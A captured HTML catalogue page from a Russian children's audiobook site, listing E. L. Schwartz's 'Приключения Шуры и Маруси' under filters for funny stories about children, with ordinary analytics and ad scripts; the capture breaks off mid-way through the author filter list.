

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=smeshnye-pro_detej-e_shvarc
body_size: 14729
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки Е. Л. Шварца слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  Е. Л. Шварца слушать онлайн или скачать на компьютер или телефон.  Е. Л. Шварца на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Е. Л. Шварца слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  Е. Л. Шварца слушать онлайн или скачать на компьютер или телефон.  Е. Л. Шварца на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Е. Л. Шварца слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки Е. Л. Шварца слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (1)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Аудиосказки</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
															 
							 
																					 
															 
															 
							 
																					 
															 
																																																																																 
															 
															 
															 
							 
																																																																																						 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																																										 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										 Аудиосказки смешные про детей Е. Л. Шварца
											 
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=pro_detej-e_shvarc">Смешные</a> <a class="tag catalog-tags" href="/audioskazki?tags=smeshnye-e_shvarc">Про детей</a> <a class="tag catalog-tags" href="/audioskazki?tags=smeshnye-pro_detej">Е. Л. Шварц </a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																			Сначала популярные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">3</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=smeshnye-pro_detej-e_shvarc" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=smeshnye-pro_detej-e_shvarc&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=smeshnye-pro_detej-e_shvarc&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "2038" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-shury-i-marusi" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/71c4502ee7bd4543afbc2d990985c217.100x100.jpg?a8aa836d3597f66497ac066b51ab4cf4" width="100" height="100" alt="Приключения Шуры и Маруси" class="block-player__item-image" title = "Приключения Шуры и Маруси" > </a> <span class="block-player__item-likes" data-id = "2038">223</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/priklyucheniya-shury-i-marusi" class="block-player__item-name" title = "Приключения Шуры и Маруси" itemprop="url"> <span itemprop="name">Приключения Шуры и Маруси</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Львович Шварц</div> <div class="block-player__item-length" data-duration="2000">33:20</div> <meta itemprop="duration" content="PT33M20S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">- Ну какие же тут приключения, - скажете вы, - если Шура и Маруся даже из дома не выходят?!А вот оказывается, что и в своем собственном доме с маленькими девочками может случиться такое, что и приключениями можно назвать, и слушать об этих приключениях, не отрываясь,...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2038">223</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2038">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-shury-i-marusi"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" disabled> <label class="filters-item__label" for="tag_2">Мужской голос (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_doshkolnikov-smeshnye-pro_detej-e_shvarc" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" > <label class="filters-item__label" for="tag_4">Для дошкольников (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_shkolnikov-smeshnye-pro_detej-e_shvarc" title="Для школьников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" > <label class="filters-item__label" for="tag_5">Для школьников (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=muzykalnye-smeshnye-pro_detej-e_shvarc" title="Музыкальные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" > <label class="filters-item__label" for="tag_6">Музыкальные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" disabled> <label class="filters-item__label" for="tag_7">Волшебные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_detej-e_shvarc" title="Смешные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" checked> <label class="filters-item__label" for="tag_8">Смешные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" disabled> <label class="filters-item__label" for="tag_10">Поучительные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=smeshnye-e_shvarc" title="Про детей"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" checked> <label class="filters-item__label" for="tag_12">Про детей (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" disabled> <label class="filters-item__label" for="tag_14">Про медведя (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Про зайца (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Про лису (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Про волка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer 